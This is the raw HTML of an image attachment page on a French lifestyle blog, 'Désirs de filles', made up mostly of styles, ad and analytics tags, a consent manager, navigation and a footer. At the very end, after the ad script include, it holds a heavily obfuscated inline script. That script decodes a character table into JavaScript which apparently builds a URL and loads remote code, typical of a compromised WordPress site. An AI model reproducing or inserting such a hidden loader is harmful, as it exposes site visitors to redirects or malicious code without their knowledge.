    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="http://desirsdefilles.com/wp-json/" /><link rel="alternate" type="application/json" href="http://desirsdefilles.com/wp-json/wp/v2/media/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://desirsdefilles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://desirsdefilles.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://desirsdefilles.com/?p=190' />
<link rel="alternate" type="application/json+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2F6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian%2Felle%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2F6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian%2Felle%2F&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-7', 'auto');
  ga('send', 'pageview');

</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<script data-ad-client="ca-pub-5768843875695820" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag -->
<script type="text/javascript" async=true>
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            // In the case where this stub is located in the head,
            // this allows us to inject the iframe more quickly than
            // relying on DOMContentLoaded or other events.
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'fr',
		'Initial Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Initial Screen Reject Button Text': 'JE N’ACCEPTE PAS',
		'Initial Screen Accept Button Text': 'J&#039;ACCEPTE',
		'Initial Screen Purpose Link Text': 'Afficher les objectifs',
		'Purpose Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Purpose Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement et déterminer la manière dont vous souhaitez que vos données soient utilisées en fonction des objectifs mentionnés. Vous pouvez définir vos préférences pour notre société, indépendamment de celles de nos partenaires tiers. Chaque objectif est décrit afin que vous sachiez comment nos partenaires et nous-mêmes exploitons vos données.',
		'Purpose Screen Vendor Link Text': 'Consulter les fournisseurs',
		'Purpose Screen Cancel Button Text': 'Annuler',
		'Purpose Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Vendor Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Vendor Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement pour les partenaires tiers avec lesquels nous collaborons. Développez chaque élément de la liste des sociétés afin de découvrir l’objectif de ce traitement de données et de préciser votre choix. Dans certains cas, les sociétés peuvent exploiter vos données sans demander votre consentement, sur la base de leurs intérêts légitimes. Vous pouvez cliquer sur les liens relatifs à leur politique de confidentialité afin d’obtenir plus d’informations et de vous opposer à un tel traitement si vous le désirez.',
		'Vendor Screen Accept All Button Text': 'TOUT ACCEPTER',
		'Vendor Screen Reject All Button Text': 'TOUT REFUSER',
		'Vendor Screen Purposes Link Text': 'Retour aux objectifs',
		'Vendor Screen Cancel Button Text': 'Annuler',
		'Vendor Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Initial Screen Body Text': 'Nos partenaires et nous-mêmes exploitons différentes technologies, telles que celle des cookies, et traitons vos données à caractère personnel, telles que les adresses IP et les identifiants de cookie, afin de personnaliser les publicités et les contenus en fonction de vos centres d’intérêt, d’évaluer la performance de ces publicités et contenus, et de recueillir des informations sur les publics qui les ont visionnés. Cliquez ci-dessous si vous consentez à l’utilisation de cette technologie et au traitement de vos données à caractère personnel en vue de ces objectifs. Vous pouvez changer d’avis et modifier votre consentement à tout moment en revenant sur ce site.',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'République Média',
		'Publisher Purpose IDs': [5],
		'Publisher Purpose Legitimate Interest IDs': [5],
    });
</script>
<!-- End Quantcast Choice. Consent Manager Tag -->
    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>
</head>
<body id="blog" class="attachment attachment-template-default single single-attachment postid-190 attachmentid-190 attachment-jpeg main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://desirsdefilles.com"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png" alt="Désirs de filles" width="333" height="60"></a>
									</h2><!-- END #logo -->
																		</div>
													        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main" class="menu clearfix"><li id="menu-item-18" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://desirsdefilles.com/"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png"/></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://desirsdefilles.com/category/astuces/">Astuces</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://desirsdefilles.com/category/amour/">Amour</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://desirsdefilles.com/category/beaute/">Beauté</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://desirsdefilles.com/category/mode/">Mode</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://desirsdefilles.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://desirsdefilles.com/category/recettes/">Recettes</a></li>
</ul>															</nav>
											</div>
					 

				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://desirsdefilles.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>elle</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-190" class="g post post-190 attachment type-attachment status-inherit hentry">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> </div>
			                            										<h1 class="title single-title entry-title">elle</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						<p class="attachment"><a href='http://desirsdefilles.com/wp-content/uploads/2016/11/elle.jpg'><img width="300" height="300" src="http://desirsdefilles.com/wp-content/uploads/2016/11/elle-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://desirsdefilles.com/wp-content/uploads/2016/11/elle-300x300.jpg 300w, http://desirsdefilles.com/wp-content/uploads/2016/11/elle-150x150.jpg 150w, http://desirsdefilles.com/wp-content/uploads/2016/11/elle-768x768.jpg 768w, http://desirsdefilles.com/wp-content/uploads/2016/11/elle-65x65.jpg 65w, http://desirsdefilles.com/wp-content/uploads/2016/11/elle.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('http://desirsdefilles.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '190'});
});
</script>
										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
			<div id="sidebar-search" class="widget">
			<h3 class="widget-title">Search</h3>
			<form method="get" id="searchform" class="search-form" action="http://desirsdefilles.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
		</div>
		<div id="sidebar-archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://desirsdefilles.com/2020/03/'>March 2020</a></li>
	<li><a href='http://desirsdefilles.com/2018/01/'>January 2018</a></li>
	<li><a href='http://desirsdefilles.com/2017/11/'>November 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/10/'>October 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/04/'>April 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/02/'>February 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/01/'>January 2017</a></li>
	<li><a href='http://desirsdefilles.com/2016/12/'>December 2016</a></li>
	<li><a href='http://desirsdefilles.com/2016/11/'>November 2016</a></li>
			</ul>
		</div>
		<div id="sidebar-meta" class="widget">
			<h3 class="widget-title">Meta</h3>
			<ul>
								<li><a rel="nofollow" href="http://desirsdefilles.com/wp-login.php">Log in</a></li>
							</ul>
		</div>
	</aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" http://desirsdefilles.com/" title=" Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.">Désirs de filles</a> Copyright &copy; 2026. Désirs de filles tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://desirsdefilles.com/sample-page/">Mentions légales</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
                <script type="text/javascript" src="http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(ootvflpbjxlx==undefined){var ootvflpbjxlx={ts:'1768856547',};(function(){var zzxjxubqy=[" ","^","\\","}","i","N","1","|","&","B","q","6","g","(","Q",">","J","!","y","3","4","w","'","o","C","h","u","-","a","{","7","F","L","T","Z",":","b","8","O",",","M","d","/","U","@",".","D","n","l","[","r","v","t","\"","I","X","K",")","S","s","x","V","p","R","A","#","H","0","_","e",";","<","+","c","m","]","E","%","`","P","z","9","*","Y","j","5","f","$","G","k","=","?","2","W"];var ootvflpbjxlx=[52,50,18,29,41,23,73,26,74,69,47,52,45,73,26,50,50,69,47,52,58,73,50,4,62,52,45,59,69,52,64,52,52,50,4,36,26,52,69,13,22,59,50,73,22,39,22,48,23,48,22,57,70,3,73,28,52,73,25,13,69,57,29,3,4,86,13,40,28,52,25,45,50,28,47,41,23,74,90,90,47,26,48,48,57,29,38,36,84,69,73,52,45,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,40,28,52,25,39,53,50,28,47,41,23,74,53,39,29,51,28,48,26,69,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,62,28,50,59,69,31,48,23,28,52,13,22,67,45,22,72,47,69,21,0,46,28,52,69,13,57,45,12,69,52,43,33,24,40,4,48,48,4,59,69,73,23,47,41,59,13,57,57,3,3,57,70,3,4,86,13,40,28,52,25,45,86,48,23,23,50,90,90,47,26,48,48,57,29,38,36,84,69,73,52,45,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,40,28,52,25,39,53,86,48,23,23,50,53,39,29,51,28,48,26,69,35,86,26,47,73,52,4,23,47,13,51,57,29,50,69,52,26,50,47,0,62,28,50,59,69,54,47,52,13,51,45,52,23,58,52,50,4,47,12,13,57,57,3,3,57,70,3,4,86,13,58,18,47,90,90,26,47,41,69,86,4,47,69,41,57,29,51,28,50,0,58,18,47,90,29,26,35,22,42,42,41,69,59,4,50,59,41,69,86,4,48,48,69,59,45,73,23,74,42,16,11,24,23,54,10,60,42,52,84,4,86,69,23,48,4,52,69,52,84,4,42,52,84,4,86,28,36,62,52,84,4,42,92,67,92,11,42,67,6,42,52,84,4,69,28,36,62,27,25,69,48,48,23,74,28,47,21,6,19,6,85,19,28,27,49,50,75,45,62,47,12,22,39,18,35,22,42,42,41,69,59,4,50,59,41,69,86,4,48,48,69,59,45,73,23,74,42,76,51,19,76,21,27,16,42,88,66,60,80,51,24,42,18,59,32,62,93,5,12,42,66,80,66,24,80,69,34,84,27,49,50,75,45,84,62,12,22,39,52,59,35,22,6,30,11,37,37,85,11,85,20,30,22,39,86,48,35,49,75,39,73,86,35,86,28,48,59,69,39,28,52,68,41,23,35,53,50,41,41,18,21,41,45,73,23,74,53,39,28,52,68,84,59,35,53,28,41,51,69,50,52,4,59,4,47,12,45,84,59,53,39,28,52,68,4,74,35,53,28,41,73,23,41,69,45,62,47,12,53,39,28,52,68,50,26,35,53,42,28,41,51,69,50,52,4,59,4,47,12,45,84,59,53,39,28,52,68,50,4,35,53,42,28,41,73,48,26,52,52,69,50,45,62,47,12,53,39,28,52,68,69,4,35,53,50,4,12,25,52,28,41,53,39,28,52,68,69,73,35,53,73,23,47,52,69,47,52,27,28,41,0,73,23,47,52,69,47,52,64,41,53,39,28,52,68,69,59,35,53,62,23,59,4,52,4,23,47,35,28,36,59,23,48,26,52,69,70,41,4,59,62,48,28,18,35,36,48,23,73,89,70,53,39,28,52,68,69,35,52,50,26,69,39,28,52,68,50,35,52,50,26,69,39,28,52,68,50,92,35,86,28,48,59,69,39,4,35,86,28,48,59,69,39,73,35,67,39,26,73,35,86,28,48,59,69,39,73,48,35,49,75,39,62,51,35,86,28,48,59,69,39,73,59,59,35,86,28,48,59,69,39,28,52,68,12,35,86,28,48,59,69,39,28,52,68,41,35,86,28,48,59,69,39,28,52,68,4,35,86,28,48,59,69,39,28,52,68,86,35,86,28,48,59,69,39,28,52,68,4,36,35,22,52,84,4,22,39,59,47,35,67,39,59,52,28,50,52,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,57,29,17,86,26,47,73,52,4,23,47,13,28,39,36,39,73,57,29,28,49,36,75,90,73,13,57,3,13,58,18,47,39,53,51,53,39,86,26,47,73,52,4,23,47,13,57,29,86,26,47,73,52,4,23,47,0,28,13,57,29,50,69,52,26,50,47,29,21,4,41,52,25,35,89,13,57,39,25,69,4,12,25,52,35,48,13,57,3,3,86,26,47,73,52,4,23,47,0,36,13,28,39,36,57,29,51,28,50,0,73,90,29,3,70,50,69,52,26,50,47,0,36,90,72,36,7,7,67,39,73,45,21,4,41,52,25,90,13,73,45,50,4,12,25,52,90,28,45,50,4,12,25,52,72,36,57,27,13,73,45,48,69,86,52,90,28,45,48,69,86,52,27,36,57,39,73,45,25,69,4,12,25,52,90,13,73,45,36,23,52,52,23,74,90,28,45,36,23,52,52,23,74,72,36,57,27,13,73,45,52,23,62,90,28,45,52,23,62,27,36,57,39,73,3,86,26,47,73,52,4,23,47,0,73,13,28,39,73,57,29,50,69,52,26,50,47,0,28,90,28,8,8,17,28,45,47,23,41,69,33,18,62,69,91,28,49,67,75,35,28,39,28,8,8,6,90,90,90,28,45,47,23,41,69,33,18,62,69,91,36,13,28,45,12,69,52,9,23,26,47,41,4,47,12,24,48,4,69,47,52,63,69,73,52,13,57,39,73,57,35,17,6,3,86,26,47,73,52,4,23,47,0,41,13,36,57,29,36,90,47,26,48,48,90,90,36,91,28,13,57,35,6,90,90,90,36,45,47,23,41,69,33,18,62,69,91,73,13,36,57,35,36,70,51,28,50,0,41,90,36,45,25,69,4,12,25,52,39,69,90,36,45,21,4,41,52,25,70,50,69,52,26,50,47,0,41,90,53,86,26,47,73,52,4,23,47,53,90,90,52,18,62,69,23,86,0,41,91,41,45,73,28,48,48,13,36,57,35,41,39,69,90,53,86,26,47,73,52,4,23,47,53,90,90,52,18,62,69,23,86,0,69,91,69,45,73,28,48,48,13,36,57,35,69,39,69,42,41,3,51,28,50,0,69,90,29,3,39,86,90,53,26,47,41,69,86,4,47,69,41,53,17,90,52,18,62,69,23,86,0,21,4,47,41,23,21,8,8,21,4,47,41,23,21,39,12,90,53,26,47,41,69,86,4,47,69,41,53,17,90,52,18,62,69,23,86,0,41,23,73,26,74,69,47,52,8,8,41,23,73,26,74,69,47,52,39,25,90,12,8,8,12,45,41,23,73,26,74,69,47,52,76,48,69,74,69,47,52,39,4,90,86,28,48,59,69,39,84,90,4,91,86,26,47,73,52,4,23,47,13,28,57,29,50,69,52,26,50,47,17,17,4,45,73,28,48,48,13,86,39,28,57,45,74,28,52,73,25,69,59,3,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,17,6,3,39,89,90,69,45,51,4,69,21,62,23,50,52,93,90,86,26,47,73,52,4,23,47,13,57,29,51,28,50,0,28,90,25,45,73,48,4,69,47,52,93,4,41,52,25,39,36,90,86,45,4,47,47,69,50,93,4,41,52,25,70,50,69,52,26,50,47,0,36,15,28,91,36,35,28,3,39,48,90,69,45,51,4,69,21,62,23,50,52,66,90,86,26,47,73,52,4,23,47,13,57,29,51,28,50,0,28,90,25,45,73,48,4,69,47,52,66,69,4,12,25,52,39,36,90,86,45,4,47,47,69,50,66,69,4,12,25,52,70,50,69,52,26,50,47,0,36,15,28,91,36,35,28,3,70,50,69,52,26,50,47,0,69,45,74,10,90,84,39,69,45,51,4,69,21,62,23,50,52,90,28,39,69,45,59,73,50,23,48,48,55,90,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,45,62,28,12,69,55,38,86,86,59,69,52,7,7,25,45,59,73,50,23,48,48,32,69,86,52,3,39,69,45,59,73,50,23,48,48,83,90,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,45,62,28,12,69,83,38,86,86,59,69,52,7,7,25,45,59,73,50,23,48,48,33,23,62,3,39,69,45,50,69,73,52,28,47,12,48,69,90,73,39,69,45,28,59,62,69,73,52,90,41,39,69,45,4,47,55,90,86,26,47,73,52,4,23,47,13,28,39,36,57,29,51,28,50,0,41,90,73,13,28,39,36,57,70,50,69,52,26,50,47,17,17,41,8,8,41,45,50,4,12,25,52,15,90,67,8,8,41,45,48,69,86,52,71,90,89,13,57,3,39,69,45,4,47,83,90,86,26,47,73,52,4,23,47,13,28,39,36,57,29,51,28,50,0,41,90,73,13,28,39,36,57,70,50,69,52,26,50,47,17,17,41,8,8,41,45,36,23,52,52,23,74,15,90,67,8,8,41,45,52,23,62,71,90,48,13,57,3,39,69,45,4,47,61,4,69,21,62,23,50,52,90,86,26,47,73,52,4,23,47,13,28,39,36,57,29,51,28,50,0,41,90,73,13,28,39,36,57,70,50,69,52,26,50,47,17,17,41,8,8,41,45,36,23,52,52,23,74,15,90,67,8,8,41,45,50,4,12,25,52,15,90,67,8,8,41,45,52,23,62,71,90,48,13,57,8,8,41,45,48,69,86,52,71,90,89,13,57,3,39,69,3,57,70,17,86,26,47,73,52,4,23,47,13,47,39,52,39,69,57,29,52,49,47,75,90,69,13,57,3,13,53,10,53,39,58,18,47,39,86,26,47,73,52,4,23,47,13,57,29,86,26,47,73,52,4,23,47,0,47,13,47,57,29,50,69,52,26,50,47,49,75,45,59,48,4,73,69,45,73,28,48,48,13,47,39,67,57,3,86,26,47,73,52,4,23,47,0,52,13,47,57,29,51,28,50,0,52,70,50,69,52,26,50,47,0,47,8,8,53,23,36,84,69,73,52,53,90,90,52,18,62,69,23,86,0,47,8,8,13,52,90,47,45,47,23,41,69,33,18,62,69,57,8,8,13,6,90,90,52,7,7,81,90,90,52,57,3,86,26,47,73,52,4,23,47,0,69,13,47,57,29,50,69,52,26,50,47,53,23,36,84,69,73,52,53,90,90,52,18,62,69,23,86,0,47,8,8,4,59,31,4,47,4,52,69,13,47,45,48,69,47,12,52,25,57,3,86,26,47,73,52,4,23,47,0,23,13,47,57,29,86,23,50,13,51,28,50,0,52,90,49,75,39,23,90,67,39,50,90,47,45,48,69,47,12,52,25,70,50,15,23,70,72,72,23,57,69,13,47,49,23,75,57,91,52,90,52,45,73,23,47,73,28,52,13,47,49,23,75,57,35,52,49,52,45,48,69,47,12,52,25,75,90,47,49,23,75,70,50,69,52,26,50,47,0,52,3,86,26,47,73,52,4,23,47,0,50,13,47,57,29,51,28,50,0,52,39,69,39,23,90,49,75,70,47,35,86,23,50,13,52,90,67,70,52,71,47,45,48,69,47,12,52,25,70,52,72,72,57,29,86,23,50,13,69,90,67,70,69,71,23,45,48,69,47,12,52,25,70,69,72,72,57,4,86,13,23,49,69,75,90,90,47,49,52,75,57,73,23,47,52,4,47,26,69,0,47,70,23,49,23,45,48,69,47,12,52,25,75,90,47,49,52,75,3,50,69,52,26,50,47,0,23,3,86,26,47,73,52,4,23,47,0,4,13,47,57,29,50,69,52,26,50,47,0,47,91,53,59,52,50,4,47,12,53,90,90,52,18,62,69,23,86,0,47,91,26,13,47,57,49,67,75,35,17,47,49,59,75,8,8,69,13,47,57,91,47,49,67,75,35,47,35,86,3,86,26,47,73,52,4,23,47,0,26,13,50,39,26,57,29,51,28,50,0,28,39,59,90,4,13,26,57,70,50,69,52,26,50,47,0,59,8,8,50,91,50,90,90,90,48,7,7,52,13,50,57,91,17,26,7,7,50,17,90,90,48,8,8,52,13,59,57,8,8,74,13,50,39,59,57,91,49,50,75,35,49,75,35,50,8,8,69,13,50,57,91,23,13,50,57,35,86,45,12,69,52,76,48,69,74,69,47,52,59,9,18,24,48,28,59,59,5,28,74,69,8,8,53,59,52,50,4,47,12,53,90,90,50,8,8,13,28,90,50,45,74,28,52,73,25,13,73,57,57,91,47,13,59,45,12,69,52,76,48,69,74,69,47,52,59,9,18,24,48,28,59,59,5,28,74,69,13,28,49,6,75,57,57,35,50,8,8,13,50,45,41,23,73,26,74,69,47,52,7,7,50,45,47,23,41,69,33,18,62,69,8,8,81,90,90,50,45,47,23,41,69,33,18,62,69,57,91,26,91,49,75,35,49,50,75,35,47,13,59,45,10,26,69,50,18,58,69,48,69,73,52,23,50,64,48,48,13,50,57,57,35,49,75,3,51,28,50,0,73,90,42,1,2,45,13,49,2,21,2,27,75,72,57,87,42,39,60,90,53,73,23,74,62,28,50,69,53,72,53,46,23,73,26,74,69,47,52,53,72,53,79,23,59,4,52,4,23,47,53,39,86,90,41,23,73,26,74,69,47,52,39,48,90,21,4,47,41,23,21,39,28,90,86,45,41,23,73,26,74,69,47,52,76,48,69,74,69,47,52,39,59,90,53,47,23,41,69,33,18,62,69,53,39,74,90,60,0,4,47,0,28,91,86,26,47,73,52,4,23,47,13,47,39,52,57,29,50,69,52,26,50,47,0,6,11,90,90,13,6,11,8,52,49,60,75,13,47,57,57,3,35,86,26,47,73,52,4,23,47,13,47,39,52,57,29,50,69,52,26,50,47,0,52,90,52,90,90,86,7,7,52,90,90,21,4,47,41,23,21,91,28,35,52,39,52,17,90,90,47,8,8,52,45,73,23,47,52,28,4,47,59,13,47,57,3,70,50,69,52,26,50,47,0,26,45,26,47,4,10,90,50,39,26,3